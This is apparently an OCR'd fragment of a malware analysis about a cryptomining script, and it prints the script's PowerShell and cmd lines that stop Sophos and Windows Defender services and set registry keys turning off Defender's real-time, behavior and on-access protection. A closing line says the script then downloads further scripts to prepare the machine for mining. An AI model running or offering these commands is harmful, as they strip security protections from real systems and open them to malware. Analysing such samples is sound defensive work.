
*"}) -ne $null)

get-service

where-object {$_.DiplayName -like "*Sophos*"}

foreach {cmd /c sc stop $_.Name}

cmd /c sc stop WinDefend

cmd /c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Po
licies\Microsoft\Windows Defender" /v DisableA
ntiSpyware /t REG_DWORD /d 1 /f

cmd /c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Po
licies\Microsoft\Windows Defender\Real-Time Pr
otection" /v DisableBehaviorMonitoring /t REG_
DWORD /d 1 /f

cmd /c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Po
licies\Microsoft\Windows Defender\Real-Time Pr
otection" /v DisableOnAccessProtection /t REG_
DWORD /d 1 /f

cmd /c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Po
licies\Microsoft\Windows Defender\Real-Time Pr
otection" /v DisableScanOnRealtimeEnable /t RE
G_DWORD /d 1 /f

Next, it begins installing scripts to download other scripts
needed to prepare the target for optimal mining